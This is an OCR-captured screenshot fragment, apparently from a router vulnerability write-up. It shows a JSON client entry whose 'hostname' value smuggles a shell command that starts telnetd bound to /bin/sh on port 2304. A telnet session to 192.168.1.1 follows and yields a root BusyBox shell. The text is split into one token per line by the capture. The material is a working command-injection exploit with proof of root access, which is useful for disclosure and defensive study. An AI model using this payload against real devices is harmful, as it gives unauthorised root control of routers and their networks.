
"clients"
: 
[
{
"hostname"
: 
"hostname$(/usr/sbin/telnetd -l 
/bin/sh -p 2304)"
,
"mac"
: 
"64:d1:a3:4f:be:e1"
,
"device-type"
: 
"client"
,
"os-type"
: 
"windows"
}
]
}
}
}
$ telnet 
192.168
.
1
.
1
2304
Trying 
192.168
.
1
.
1.
..
Connected to 
192.168
.
1
.
1.
Escape character is 
'^]'
.
BusyBox v1.
23
.
2
(
2021
-
06
-
14
02
:
21
:
16
 IST
)
 built-
in
shell
(
ash
)
/usr/bin
 # id
uid=
0
(
root
)
 gid=
0
(
root
)